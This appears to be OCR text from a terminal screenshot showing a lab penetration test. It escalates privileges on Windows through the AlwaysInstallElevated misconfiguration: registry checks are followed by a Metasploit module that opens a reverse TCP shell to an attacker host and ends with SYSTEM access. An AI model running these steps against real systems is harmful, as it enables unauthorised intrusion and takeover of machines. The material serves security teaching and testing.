 Applications Places Terminator Sat 07:01 1
root@kalisa: /tmp
root@kalisa: /tmp 211x62
Logon script
User profile
Home directory
Last logon 9/7/2019 2:40:09 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\low-priv\Desktop>reg query HKLM\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\low-priv\Desktop>reg query HKCU\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKCU\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\low-priv\Desktop>exit
exit
meterpreter > bg
[*] Backgrounding session 4...
msf5 exploit(windows/local/always_install_elevated) > search alwaysinstall
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/windows/local/always_install_elevated 2010-03-18 excellent Yes Windows AlwaysInstallElevated MSI
msf5 exploit(windows/local/always_install_elevated) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > set SESSION 4
SESSION => 4
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.1.124:4444
[*] Uploading the MSI to C:\Users\low-priv\AppData\Local\Temp\rYrcsVyWB.msi ...
[*] Executing MSI...
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Meterpreter session 8 opened (192.168.1.124:4444 -> 192.168.1.3:49723) at 2019-09-07 07:01:02 -0400
meterpreter > shell
Process 2612 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>